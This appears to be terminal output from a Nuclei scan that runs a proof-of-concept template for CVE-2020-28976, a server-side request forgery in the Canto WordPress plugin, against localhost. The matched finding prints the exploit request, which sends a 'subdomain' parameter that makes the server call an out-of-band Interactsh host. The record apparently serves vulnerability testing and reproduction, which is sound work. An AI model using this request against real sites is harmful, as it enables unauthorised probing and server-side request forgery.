 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2020/CVE-2020-28976/poc/nuclei/CVE-2020-28976.yaml -u "http://localhost"
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[INF] Using Interactsh Server: oast.site
[2022-01-30 13:37:42] [CVE-2020-28976] [http] [medium] http://localhost/wp-content/plugins/canto/includes/lib/get.php?subdomain=c7r287q3k1k38attc4c0c85neeeeweg6q.oast.site